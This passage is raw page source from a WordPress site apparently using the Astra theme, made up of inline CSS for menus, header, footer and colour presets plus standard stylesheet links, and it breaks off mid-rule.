.inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item> .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-5);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}.ast-footer-copyright {margin-top:0px;margin-bottom:0px;}}@media (max-width:544px){.ast-footer-copyright {font-size:14px;font-size:0.875rem;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:var(--ast-global-color-2);;background-image:none;;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-2);;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:20px;grid-row-gap:20px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;padding-bottom:50px;padding-left:50px;padding-right:50px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:var(--ast-global-color-5);}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-top:0px;margin-bottom:20px;margin-left:0px;margin-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:922px){.main-header-bar{border-bottom-width:0px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:#ffffff;;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:#ffffff;;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-5);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-5);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-primary-header-bar.ast-primary-header{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-primary-header-bar.ast-primary-header{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-5);border:none;background:var(--ast-global-color-0);border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-5);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-5);}:root{--e-global-color-astglobalcolor0:#fb2056;--e-global-color-astglobalcolor1:#da1c4b;--e-global-color-astglobalcolor2:#191919;--e-global-color-astglobalcolor3:#404040;--e-global-color-astglobalcolor4:#f5f5f5;--e-global-color-astglobalcolor5:#ffffff;--e-global-color-astglobalcolor6:#ececec;--e-global-color-astglobalcolor7:#313131;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%7CMontserrat%3A700&#038;display=fallback&#038;ver=4.1.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pistasmultideportivas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) 